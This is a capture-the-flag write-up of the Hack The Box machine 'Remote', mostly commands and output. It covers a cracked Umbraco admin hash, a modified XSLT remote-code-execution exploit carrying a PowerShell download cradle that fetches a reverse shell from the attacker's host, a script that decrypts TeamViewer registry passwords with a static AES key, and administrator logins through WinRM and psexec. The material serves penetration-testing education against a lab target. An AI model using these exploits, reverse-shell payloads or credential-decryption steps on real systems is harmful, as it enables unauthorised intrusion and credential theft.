HTB: Remote

To own Remote, I’ll need to find a hash in a config file over NFS, crack the hash, and use it to exploit a Umbraco CMS system. From there, I’ll find TeamView Server running, and find where it stores credentials in the registry. After extracting the bytes, I’ll write a script to decrypt them providing the administrator user’s credentials, and a shell over WinRM or PSExec.
Box Info
Recon
nmap
nmap shows a bunch of open ports:
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.180
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-21 15:01 EDT
...[snip]...
Nmap scan report for 10.10.10.180
Host is up (0.016s latency).
Not shown: 65192 closed ports, 327 filtered ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
111/tcp open rpcbind
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2049/tcp open nfs
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49678/tcp open unknown
49679/tcp open unknown
49680/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.43 seconds
root@kali# nmap -sV -sC -p 21,80,111,135,139,445,2049,5985,47001 -oA scans/nmap-tcpscripts 10.10.10.180
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-21 15:03 EDT
Nmap scan report for 10.10.10.180
Host is up (0.015s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 2m38s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-22T18:57:11
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.10 seconds
That’s a lot of Windows ports, as well as HTTP, FTP, and NSF.
Website - TCP 80
Site
The website is for Acme Widgets:
There are many pages on the site, but none that are particularly interesting.
CMS
There are a few references to Umbraco, a content management system (CMS). There’s a CSS link, a Javascript link, and text references near the blog posts:

Some quick Googling reveals that the admin login page is located at /Umbraco, which works here, presented a login prompt:

I tried some default creds, but didn’t make any progress.
Vulnerabilities
Some quick research found this authenticated code execution vulnerability in Umbraco. If I find creds, I’ll come back to this.
FTP - TCP 21
FTP is open and allows anonymous access. I connected, but the root is empty. I also tested writing, but was didn’t have permission.
SMB - TCP 445
Typical checks on SMB showed no access to any shares:
root@kali# smbclient -N -L //10.10.10.180
session setup failed: NT_STATUS_ACCESS_DENIED
root@kali# smbmap -H 10.10.10.180
[+] Finding open SMB ports....
[!] Authentication error on 10.10.10.180
[!] Authentication error on 10.10.10.180
NSF - TCP 2049
NFS is super uncommon on HTB machines, and thus, its being open is definitely worth some attention. showmount will give the paths that can be mounted and who can mount them. In this case, it’s named site_backups and everyone can access:
root@kali# showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site_backups (everyone)
I’ll mount this to /mnt on my host:
root@kali# mount -t nfs 10.10.10.180:/site_backups /mnt/
Now I have access to what looks like a backup of the web directory:
root@kali:/mnt# ls
App_Browsers App_Data App_Plugins aspnet_client bin Config css default.aspx Global.asax Media scripts Umbraco Umbraco_Client Views Web.config
Poking around a bit, there’s an .sdf file in /App_Data called Umbraco.sdf. .sdf files are standard database format files. I don’t know a great way to parse these files, but strings shows some interesting results right at the top of the file:
root@kali:/mnt/App_Data# strings Umbraco.sdf | head
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749
ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}ssmith@htb.localen-US3628acfb-a62c-4ab0-93f7-5ee9724c8d32
@{pv
qpkaj
I can guess that there’s an admin account, with email admin@htb.local, and password hash b8be16afba8c314ad33d812f22a04991b90e2aaa that is a SHA1. There’s another user, smith, who has a password which is stored using HMACSHA256.
Shell as IIS
Access Umbraco Admin Panel
Crack Admin Hash
I dropped the admin SHA1 into a file, and ran hashcat to crack it:
root@kali# cat admin.sha1
b8be16afba8c314ad33d812f22a04991b90e2aaa
root@kali# hashcat -m 100 admin.sha1 /usr/share/wordlists/rockyou.txt --force hashcat (v5.1.0) starting...
...[snip]...
b8be16afba8c314ad33d812f22a04991b90e2aaa:baconandcheese
Session..........: hashcat
Status...........: Cracked
Hash.Type........: SHA1
Hash.Target......: b8be16afba8c314ad33d812f22a04991b90e2aaa
Time.Started.....: Sat Mar 21 20:00:46 2020 (4 secs)
Time.Estimated...: Sat Mar 21 20:00:50 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2573.2 kH/s (0.38ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 9824256/14344385 (68.49%)
Rejected.........: 0/9824256 (0.00%)
Restore.Point....: 9821184/14344385 (68.47%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: badco192 -> bacninh_kc
Started: Sat Mar 21 20:00:34 2020
Stopped: Sat Mar 21 20:00:51 2020
It cracks to “baconandcheese”.
Login
The username admin doesn’t work, but the username “admin@htb.local” does.

Exploit
Typically with a CMS I would look to upload a webshell. In this case, since I already have a potential RCE exploit, I’ll start there.
Customize Exploit
The exploit requires some customization to get it working, all of this goes in this section:
# Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "calc.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
login = "XXXX";
password="XXXX";
host = "XXXX";
I’ll update the login to “admin@htb.local”, the password to “baconandcheese”, and the host to “http://10.10.10.180” (originally I just had the IP, but that leads to an error).
I’ll also need to update the payload. It currently launched calc. Obviously I want to change that. I’ll focus on this section (with some added whitespace):
{ string cmd = "";
System.Diagnostics.Process proc = new System.Diagnostics.Process();
proc.StartInfo.FileName = "calc.exe";
proc.StartInfo.Arguments = cmd;
proc.StartInfo.UseShellExecute = false;
proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
string output = proc.StandardOutput.ReadToEnd();
return output; }
I find with things like this that I have the most luck if I run cmd.exe. So I’ll change proc.StartInfo.FileName = "calc.exe" to proc.StartInfo.FileName = "cmd.exe". Just after that, there’s proc.StartInfo.Arguments = cmd;. The variable cmd is set right at the beginning, currently to the empty string.
Ping POC
As a proof of concept, I’ll set cmd = "/c ping 10.10.14.19". On running, it prints some messages:
root@kali# python umbraco_rce_ping.py
Start
[]
End
Then there are pings in tcpdump:
root@kali# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
16:53:30.589383 IP 10.10.10.180 > 10.10.14.19: ICMP echo request, id 1, seq 1, length 40
16:53:30.589462 IP 10.10.14.19 > 10.10.10.180: ICMP echo reply, id 1, seq 1, length 40
16:53:31.604147 IP 10.10.10.180 > 10.10.14.19: ICMP echo request, id 1, seq 2, length 40
16:53:31.604261 IP 10.10.14.19 > 10.10.10.180: ICMP echo reply, id 1, seq 2, length 40
16:53:32.619998 IP 10.10.10.180 > 10.10.14.19: ICMP echo request, id 1, seq 3, length 40
16:53:32.620023 IP 10.10.14.19 > 10.10.10.180: ICMP echo reply, id 1, seq 3, length 40
16:53:33.634646 IP 10.10.10.180 > 10.10.14.19: ICMP echo request, id 1, seq 4, length 40
16:53:33.634668 IP 10.10.14.19 > 10.10.10.180: ICMP echo reply, id 1, seq 4, length 40
Shell
I’ll update the payload with the PowerShell loader that will download from my host a Nishang PowerShell reverse shell and run it. The payload will be:
string cmd = "/c powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.19/shell.ps1')";
To break that down, the target exe is still cmd.exe. It will run with /c, so running the command that follow. PowerShell will start, with -c to issue commands that follow. iex (shorthand for Invoke-Expression) will run whatever string comes back from the rest of the line. The rest of the line will reach out to my host, and download shell.ps1 (which is then passed to iex).
I’ll grab a copy of Invoke-PowerShellTcp.ps1 (and save it as shell.ps1), and add a line at the bottom to execute the shell:
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.19 -Port 443
Without this line, the harness would load the reverse shell functions into the PowerShell session, and but not use them. Now it will load the functions and then invoke the one I want to call back to me.
I’ll use three windows:
- Run
python umbraco_rce_iex.py. - A Python web server hosting
shell.ps1. - A
nclistener (withrlwrapfor shell arrow keys) to catch the reverse shell.
Run the exploit (it hangs after []):
root@kali# python umbraco_rce_iex.py
Start
[]
In the web server, I see the GET for shell.ps1:
root@kali# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [21/Mar/2020 20:33:14] "GET /shell.ps1 HTTP/1.1" 200 -
Then a second later the shell comes back:
root@kali# rlwrap nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.180.
Ncat: Connection from 10.10.10.180:49688.
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
user.txt
With this shell I can grab user.txt. I’m currently running as a user that doesn’t have a desktop, and in fact, there are no non-admin users on this machine:
PS C:\users> dir
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/19/2020 3:12 PM .NET v2.0
d----- 2/19/2020 3:12 PM .NET v2.0 Classic
d----- 2/19/2020 3:12 PM .NET v4.5
d----- 2/19/2020 3:12 PM .NET v4.5 Classic
d----- 3/22/2020 4:53 PM Administrator
d----- 2/19/2020 3:12 PM Classic .NET AppPool
d-r--- 2/20/2020 2:42 AM Public
However, in the Public folder, there’s the flag:
PS C:\users\Public> dir
Directory: C:\users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/19/2020 3:03 PM Documents
d-r--- 9/15/2018 3:19 AM Downloads
d-r--- 9/15/2018 3:19 AM Music
d-r--- 9/15/2018 3:19 AM Pictures
d-r--- 9/15/2018 3:19 AM Videos
-ar--- 3/22/2020 4:54 PM 34 user.txt
PS C:\users\Public> type user.txt
96d361c9************************
Priv: IIS –> administrator
Enumeration
Looking at the tasklist, one application jumps out as particularly interesting:
PS C:\windows\system32\inetsrv>cd \
PS C:\> tasklist
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 0 8 K
System 4 0 144 K
Registry 104 0 16,084 K
smss.exe 300 0 1,184 K
csrss.exe 404 0 5,464 K
wininit.exe 484 0 6,952 K
csrss.exe 492 1 4,752 K
winlogon.exe 556 1 14,416 K
services.exe 632 0 9,644 K
lsass.exe 656 0 14,028 K
...[snip]...
TeamViewer_Service.exe 3108 0 18,392 K
...[snip]...
TeamViewer is a remote management software. Since this is the server, it will have credentials used for others to connect into it.
I can get the version by looking in the \Program Files (x86)\TeamViewer:
PS C:\Program Files (x86)\TeamViewer> ls
Directory: C:\Program Files (x86)\TeamViewer
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/27/2020 10:35 AM Version7
There is a Metasploit module post/windows/gather/credentials/teamviewer_passwords. But since I like to avoid Meterpreter to see what’s going on under the hood, I’ll take a look at the source. There’s a list of registry keys, and the one that looks like version 7 is HKLM\SOFTWARE\WOW6432Node\TeamViewer\Version7. For each location, it looks for the following values:
- OptionsPasswordAES
- SecurityPasswordAES
- SecurityPasswordExported
- ServerPasswordAES
- ProxyPasswordAES
- LicenseKeyAES
I can take a look at that registry key:
PS C:\> cd HKLM:\software\wow6432node\teamviewer\version7
PS HKLM:\software\wow6432node\teamviewer\version7> get-itemproperty -path .
StartMenuGroup : TeamViewer 7
InstallationDate : 2020-02-20
InstallationDirectory : C:\Program Files (x86)\TeamViewer\Version7
Always_Online : 1
Security_ActivateDirectIn : 0
Version : 7.0.43148
ClientIC : 301094961
PK : {191, 173, 42, 237...}
SK : {248, 35, 152, 56...}
LastMACUsed : {, 005056B99509}
MIDInitiativeGUID : {514ed376-a4ee-4507-a28b-484604ed0ba0}
MIDVersion : 1
ClientID : 1769137322
CUse : 1
LastUpdateCheck : 1584564540
UsageEnvironmentBackup : 1
SecurityPasswordAES : {255, 155, 28, 115...}
MultiPwdMgmtIDs : {admin}
MultiPwdMgmtPWDs : {357BC4C8F33160682B01AE2D1C987C3FE2BAE09455B94A1919C4CD4984593A77}
Security_PasswordStrength : 3
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\wow6432node\teamviewer\vers
ion7
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\wow6432node\teamviewer
PSChildName : version7
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
SecurityPasswordAES is there from the list above. It just dumps a list of integers:
PS HKLM:\software\wow6432node\teamviewer\version7> (get-itemproperty -path .).SecurityPasswordAES
255
155
28
115
214
107
206
49
172
65
62
174
19
27
70
79
88
47
108
226
209
225
243
218
126
141
55
107
38
57
78
91
Decrypt Password
Looking a bit more at the Metasploit code, there’s a decrypt function:
def decrypt(encrypted_data)
password = ""
return password unless encrypted_data
password = ""
key = "\x06\x02\x00\x00\x00\xa4\x00\x00\x52\x53\x41\x31\x00\x04\x00\x00"
iv = "\x01\x00\x01\x00\x67\x24\x4F\x43\x6E\x67\x62\xF2\x5E\xA8\xD7\x04"
aes = OpenSSL::Cipher.new("AES-128-CBC")
begin
aes.decrypt
aes.key = key
aes.iv = iv
plaintext = aes.update(encrypted_data)
password = Rex::Text.to_ascii(plaintext, 'utf-16le')
if plaintext.empty?
return nil
end
rescue OpenSSL::Cipher::CipherError => e
print_error("Unable to decrypt the data. Exception: #{e}")
end
It’s using AES128 in CBC mode with a static key and iv. I can easily recreate this in a few lines of Python:
#!/usr/bin/env python3
from Crypto.Cipher import AES
key = b"\x06\x02\x00\x00\x00\xa4\x00\x00\x52\x53\x41\x31\x00\x04\x00\x00"
iv = b"\x01\x00\x01\x00\x67\x24\x4F\x43\x6E\x67\x62\xF2\x5E\xA8\xD7\x04"
ciphertext = bytes([255, 155, 28, 115, 214, 107, 206, 49, 172, 65, 62, 174,
19, 27, 70, 79, 88, 47, 108, 226, 209, 225, 243, 218,
126, 141, 55, 107, 38, 57, 78, 91])
aes = AES.new(key, AES.MODE_CBC, IV=iv)
password = aes.decrypt(ciphertext).decode("utf-16").rstrip("\x00")
print(f"[+] Found password: {password}")
Running it finds a password:
root@kali# python3 decrypt_tvpass.py
[+] Found password: !R3m0te!
Shell
That password happens to work for the administrator account on Remote:
root@kali# crackmapexec smb 10.10.10.180 -u administrator -p '!R3m0te!'
SMB 10.10.10.180 445 REMOTE Windows 10.0 Build 17763 x64 (name:REMOTE) (domain:REMOTE) (signing:False) (SMBv1:False)
SMB 10.10.10.180 445 REMOTE [+] REMOTE\administrator:!R3m0te! (Pwn3d!)
The (Pwn3d!) shows this is an admin account, so I should be able to get a shell.
I can use Evil-WinRM:
root@kali# evil-winrm -u administrator -p '!R3m0te!' -i 10.10.10.180
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\desktop> whoami
remote\administrator
I could also use psexec.py:
root@kali# psexec.py 'administrator:!R3m0te!@10.10.10.180'
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.180.....
[*] Found writable share ADMIN$
[*] Uploading file ErcBEqYW.exe
[*] Opening SVCManager on 10.10.10.180.....
[*] Creating service amHC on 10.10.10.180.....
[*] Starting service amHC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
Or wmiexec.py:
root@kali# wmiexec.py 'administrator:!R3m0te!@10.10.10.180'
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
remote\administrator
From any of these, I can grab the flag:
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
e2aeb068************************